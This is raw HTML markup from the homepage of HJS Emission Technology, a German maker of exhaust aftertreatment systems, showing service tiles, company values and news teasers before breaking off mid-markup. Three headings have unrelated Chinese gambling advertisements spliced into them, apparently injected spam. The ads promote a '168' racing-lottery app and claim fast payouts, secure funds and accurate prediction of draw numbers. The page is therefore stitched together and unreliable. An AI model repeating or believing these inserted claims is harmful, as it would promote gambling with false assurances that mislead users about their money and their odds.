		<div class="elementor-element elementor-element-f726e9a e-flex e-con-boxed elementor-invisible e-con e-parent" data-id="f726e9a" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;animation&quot;:&quot;fadeIn&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-921dc80 e-con-full e-flex e-con e-child" data-id="921dc80" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-26b5ae8 elementor-widget elementor-widget-heading" data-id="26b5ae8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">
168极速赛车支持极速充值与秒提功能，用户资金安全有保障。What we offer</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-41a493a e-con-full e-flex e-con e-child" data-id="41a493a" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<a class="elementor-element elementor-element-b991ba9 e-con-full e-flex e-con e-child" data-id="b991ba9" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://www.hjs.com/passenger-vehicle-aftermarket/">
		<div class="elementor-element elementor-element-53aa475 e-con-full e-flex e-con e-child" data-id="53aa475" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-e365b81 elementor-widget elementor-widget-heading" data-id="e365b81" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Passenger Vehicle / Aftermarket</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-abc9343 elementor-widget elementor-widget-text-editor" data-id="abc9343" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our aftermarket segment for passenger cars, light commercial vehicles and motorhomes.</p>								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-dbc07b2 elementor-widget__width-auto elementor-view-stacked elementor-shape-rounded elementor-widget elementor-widget-icon" data-id="dbc07b2" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</a>
		<a class="elementor-element elementor-element-29ef30b e-con-full e-flex e-con e-child" data-id="29ef30b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://www.hjs.com/heavy-duty-industry/">
		<div class="elementor-element elementor-element-e316ea3 e-con-full e-flex e-con e-child" data-id="e316ea3" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7fda229 elementor-widget elementor-widget-heading" data-id="7fda229" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Heavy Duty / Industry</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-cd2e00a elementor-widget elementor-widget-text-editor" data-id="cd2e00a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our wide range of services for modular exhaust gas aftertreatment systems for mobile and stationary engines.</p>								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d452a24 elementor-widget__width-auto elementor-view-stacked elementor-shape-rounded elementor-widget elementor-widget-icon" data-id="d452a24" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg>			</div>
		</div>
						</div>
				</div>
				</a>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-9b3c80b e-flex e-con-boxed e-con e-parent" data-id="9b3c80b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e562c48 e-con-full e-flex e-con e-child" data-id="e562c48" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-a7a46db elementor-widget elementor-widget-heading" data-id="a7a46db" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">极速赛车一站式查看开奖走势数据，随时随地帮助你精准预测号码走势。What makes us special</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9c77f1b elementor-widget elementor-widget-text-editor" data-id="9c77f1b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Environmental and health protection have a firm place as guiding principles in the values of our society and are also the motivation for our actions. We at HJS Emission Technology are a leading supplier of exhaust technology based in Menden in the Sauerland region of Germany. We have been taking responsibility for the future in our company for over 40 years.  </p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-633860b e-con-full e-flex e-con e-child" data-id="633860b" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-85a4d6f e-grid e-con-full e-con e-child" data-id="85a4d6f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-e6e5cc0 e-con-full e-flex e-con e-child" data-id="e6e5cc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-228fb88 e-con-full e-flex e-con e-child" data-id="228fb88" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-a9f654d elementor-view-default elementor-widget elementor-widget-icon" data-id="a9f654d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 103 103" style="enable-background:new 0 0 103 103;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><path class="st0" d="M76.3,32.9c3.6-33.1-59-29.2-49.1,3.5C30.5,47,43.9,50.6,44.2,65.6h14.6C59.3,48.4,74.8,46.6,76.3,32.9  M68.1,90.7c-0.5,3-3.7,2.2-6.4,4.1c-4.2,3-5.9,9-14.6,5.8c-4.2-1.5-6.1-7.3-11.7-8.2c-0.6-5-0.2-7.8-2.9-11.1 c1.1-4.8,1.7-5.3,0-9.9c0.1-2.6,2.1-3.3,2.9-5.3C32.5,50,17.9,48.1,17.9,30c0-38.2,65.7-37.2,67.2-1.2c0.8,18.6-14,20.3-17.5,36.8 c-1.3,2,2.8,2.8,2.9,5.3c-0.9,4.6-2.2,5.8,0,9.9C69.2,84.7,66.9,85.2,68.1,90.7"></path><path class="st0" d="M65.2,32.3c-3.6,0.7-3.4-2.4-4.1-4.7c-2.5-3.2-9.2-2.1-11.7-5.3c-0.2-1.3,0.1-2.2,1.2-2.3 C57.5,19.5,68.1,23.1,65.2,32.3"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2563015 elementor-widget elementor-widget-heading" data-id="2563015" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Innovation</h3>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9b45a82 elementor-widget elementor-widget-text-editor" data-id="9b45a82" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>For over 40 years, HJS has been setting national and international standards as an innovative company with emission technologies for the automotive industry.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-64ac01b e-con-full e-flex e-con e-child" data-id="64ac01b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-3dbd878 e-con-full e-flex e-con e-child" data-id="3dbd878" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bacd91c elementor-view-default elementor-widget elementor-widget-icon" data-id="bacd91c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 117 103" style="enable-background:new 0 0 117 103;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><path class="st0" d="M75.7,31.2C52.5,43.8,17.9,72.9,3.9,101.5h13.4c3.7-9.2,11.5-20.6,17.5-26.8c38.1,17,78.2-12.6,78.2-51.6 c0-7-1.4-14.3-4.2-21.6C98.2,15.7,83.2,6.3,59.5,8.9C24.7,12.7,8.8,39.8,19.7,61.3C35.6,45.8,63,32.3,75.7,31.2"></path></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-81d5b80 elementor-widget elementor-widget-heading" data-id="81d5b80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Sustainability</h3>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fa20c6 elementor-widget elementor-widget-text-editor" data-id="0fa20c6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>HJS has been developing technologies for environmentally friendly mobility as the basis for a clean future since the 1980s.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-88b2300 e-con-full e-flex e-con e-child" data-id="88b2300" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-120bf12 e-con-full e-flex e-con e-child" data-id="120bf12" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-9252a01 elementor-view-default elementor-widget elementor-widget-icon" data-id="9252a01" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 117.3 103" style="enable-background:new 0 0 117.3 103;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<path class="st0" d="M114.6,24.8L91.1,2.7v13.5c-1.5-0.1-3.1-0.1-4.9-0.1c-9.9,0-23.9,1.7-34.4,9.6c-8,6-12.6,14.5-13.8,25.2  C35.5,74.1,8.5,73.7,2.7,73.4v17.1c18,0.9,48.8-5.8,52.3-37.8c0.7-5.9,3-10.3,7.1-13.5c7.9-6,21.1-6.5,29-6V47L114.6,24.8z"></path>	<g>		<path class="st0" d="M36,46.7c1.3-6.9,4.1-12.8,8.4-17.8C32.9,17.1,14.9,14.2,2.7,14.8v17.1C7.8,31.6,28.9,31.3,36,46.7z"></path>		<path class="st0" d="M91.1,72c-7.9,0.5-21.1,0-29-6c-2.5-1.9-4.3-4.2-5.5-7c-1.6,6.6-4.5,12.4-8.6,17.3c1.2,1.2,2.4,2.3,3.8,3.4   c10.4,7.9,24.5,9.6,34.4,9.6c1.8,0,3.4-0.1,4.9-0.1v13.5l23.5-22.2L91.1,58.3V72z"></path>	</g></g></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-226eab4 elementor-widget elementor-widget-heading" data-id="226eab4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Flexibility</h3>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c845c0f elementor-widget elementor-widget-text-editor" data-id="c845c0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our process and infrastructure enables flexible and individual implementation of projects at attractive costs.</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2edd6b8 e-con-full e-flex e-con e-child" data-id="2edd6b8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-cd7e1c5 e-con-full e-flex e-con e-child" data-id="cd7e1c5" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-1eedbbf elementor-view-default elementor-widget elementor-widget-icon" data-id="1eedbbf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Ebene_1" x="0px" y="0px" viewBox="0 0 110.4 103" style="enable-background:new 0 0 110.4 103;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><polygon class="st0" points="75.4,63.5 87.9,101.5 55.7,78 22.8,101.5 35.3,63.6 2.3,39.9 43.1,39.9 55.3,1.5 67.8,39.9 108.1,39.9  "></polygon></svg>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-eb9d187 elementor-widget elementor-widget-heading" data-id="eb9d187" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Quality</h3>				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1daed3d elementor-widget elementor-widget-text-editor" data-id="1daed3d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We owe our company&#8217;s success not only to the high quality of our products and processes, but also to their continuous improvement.</p>								</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d4ddf72 e-con-full e-flex e-con e-parent" data-id="d4ddf72" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-08cba9d e-flex e-con-boxed e-con e-child" data-id="08cba9d" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8d696d6 elementor-widget elementor-widget-heading" data-id="8d696d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">极速赛车彩票APP震撼上线。News from HJS</h2>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8a3fd2f e-con-full e-flex e-con e-child" data-id="8a3fd2f" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-a942928 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="a942928" data-element_type="widget" data-settings="{&quot;template_id&quot;:3115,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;offset_sides&quot;:&quot;both&quot;,&quot;offset_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-loop-container&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;offset_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
				<div class="elementor-widget-container">
							<div class="swiper elementor-loop-container elementor-grid" role="list" dir="ltr">
				<div class="swiper-wrapper" aria-live="polite">
		<style id="loop-3115">.elementor-3115 .elementor-element.elementor-element-38c2f6e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:space-around;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--background-transition:0.3s;--border-radius:12px 12px 12px 12px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-3115 .elementor-element.elementor-element-38c2f6e:not(.elementor-motion-effects-element-type-background), .elementor-3115 .elementor-element.elementor-element-38c2f6e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3115 .elementor-element.elementor-element-38c2f6e:hover{background-color:#FFFFFFD1;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3115 .elementor-element.elementor-element-01af6d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-icon{width:14px;}.elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-icon i{font-size:14px;}.elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-text, .elementor-3115 .elementor-element.elementor-element-01af6d8 .elementor-icon-list-text a{color:var( --e-global-color-7fdca60 );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-3115 .elementor-element.elementor-element-08921a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3115 .elementor-element.elementor-element-08921a6{text-align:left;}.elementor-3115 .elementor-element.elementor-element-08921a6 .elementor-heading-title{font-family:"EXO2", Sans-serif;font-size:1.2rem;font-weight:600;line-height:21px;color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3115 .elementor-element.elementor-element-5c71a4a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3115 .elementor-element.elementor-element-5c71a4a{column-gap:0px;text-align:left;}@media(max-width:1024px){.elementor-3115 .elementor-element.elementor-element-38c2f6e{--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:40px;--padding-right:40px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-3115 .elementor-element.elementor-element-38c2f6e{--width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3115 .elementor-element.elementor-element-38c2f6e{--width:100%;}}@media(max-width:767px){.elementor-3115 .elementor-element.elementor-element-38c2f6e{--width:100%;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for heading, class: .elementor-element-08921a6 */.elementor-3115 .elementor-element.elementor-element-08921a6 a:hover {
    color: #0047856E;
}


.elementor-3115 .elementor-element.elementor-element-08921a6 a:hover {
  transition: all 0.3s ease;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="3115" class="elementor elementor-3115 elementor-118 swiper-slide e-loop-item e-loop-item-2918 post-2918 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-38c2f6e e-con-full e-flex e-con e-parent" data-id="38c2f6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-01af6d8 elementor-widget elementor-widget-post-info" data-id="01af6d8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6f6f310 elementor-inline-item" itemprop="datePublished">
						<a href="index-26.html">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>21. May 2025</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08921a6 elementor-widget elementor-widget-heading" data-id="08921a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="index-27.html">Future-proof retrofitting for inland waterway vessels &#8211; HJS exhaust systems enable compliance with the lowest emission requirements at a manageable cost</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5c71a4a elementor-widget elementor-widget-text-editor" data-id="5c71a4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Future-proof retrofitting for inland waterway vessels &#8211; HJS presents low-emission SCRT technology at Maritime Industry Menden, May 8, 2025 &#8211; HJS Emission Technology GmbH &amp; Co. KG will be presenting…								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="3115" class="elementor elementor-3115 elementor-118 swiper-slide e-loop-item e-loop-item-2718 post-2718 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-38c2f6e e-con-full e-flex e-con e-parent" data-id="38c2f6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-01af6d8 elementor-widget elementor-widget-post-info" data-id="01af6d8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6f6f310 elementor-inline-item" itemprop="datePublished">
						<a href="index-28.html">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>9. December 2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08921a6 elementor-widget elementor-widget-heading" data-id="08921a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="index-29.html">HJS Emission Technology gains DEUTZ as a new shareholder &#8211; Hermann Josef Schulte moves from operational management to the advisory board and remains a shareholder</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5c71a4a elementor-widget elementor-widget-text-editor" data-id="5c71a4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Hermann Josef Schulte, managing partner and founder of the family-owned company HJS Emission Technology GmbH &amp; Co. KG (&#8220;HJS Emission Technology&#8221;) from Menden / Sauerland, has concluded an agreement with…								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="3115" class="elementor elementor-3115 elementor-118 swiper-slide e-loop-item e-loop-item-2716 post-2716 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-38c2f6e e-con-full e-flex e-con e-parent" data-id="38c2f6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-01af6d8 elementor-widget elementor-widget-post-info" data-id="01af6d8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6f6f310 elementor-inline-item" itemprop="datePublished">
						<a href="index-30.html">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>20. March 2024</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-08921a6 elementor-widget elementor-widget-heading" data-id="08921a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default"><a href="index-31.html">Simple. Clean. Particle filters for construction machinery from HJS &#8211; secure up to €4000 in federal funding now!</a></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5c71a4a elementor-widget elementor-widget-text-editor" data-id="5c71a4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									The BMWSB subsidizes the installation of particulate filters in construction machinery with up to €4,000. HJS offers proven products for excavators, wheel loaders and the like with the SMF®-ER and…								</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="3115" class="elementor elementor-3115 elementor-118 swiper-slide e-loop-item e-loop-item-2714 post-2714 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-38c2f6e e-con-full e-flex e-con e-parent" data-id="38c2f6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-01af6d8 elementor-widget elementor-widget-post-info" data-id="01af6d8" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6f6f310 elementor-inline-item" itemprop="datePublished">
						<a href="index-32.html">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
